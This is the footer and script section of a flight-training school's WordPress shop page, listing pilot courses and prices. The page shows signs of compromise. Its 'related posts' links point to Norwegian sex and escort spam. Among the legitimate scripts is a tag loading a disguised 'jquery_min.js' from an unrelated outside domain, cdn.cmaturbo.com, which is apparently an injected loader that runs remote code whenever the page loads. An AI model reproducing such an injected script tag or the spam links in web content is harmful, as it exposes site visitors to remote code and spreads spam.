						<a href="http://www.multifly.aero/2022/12/04/marit-bjorgen-sexy-billig-massasje-stavanger-lene-alexandra-nude-eskorte-jenter-trondheim/" rel="bookmark">Marit bjørgen sexy billig massasje stavanger &#038; lene alexandra nude eskorte jenter trondheim</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-04T07:59:34+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 4, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-54717 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/04/dating-sider-norge-swingers-norge-lycke-vesker-nettbutikk-sarpsborg/" rel="bookmark">Dating sider norge swingers norge | lycke vesker nettbutikk sarpsborg</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-04T20:21:30+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 4, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-71805 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/08/sexforum-linni-meister-sexfilm-aylar-pornofilm-par-soker-mann/" rel="bookmark">Sexforum linni meister sexfilm &#8211; aylar pornofilm par søker mann</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-08T23:00:12+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 8, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"a818cbc48f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"a818cbc48f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-20 01:00","timezone":"","utc_offset":"+2","now":"2026-01-20 00:00"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
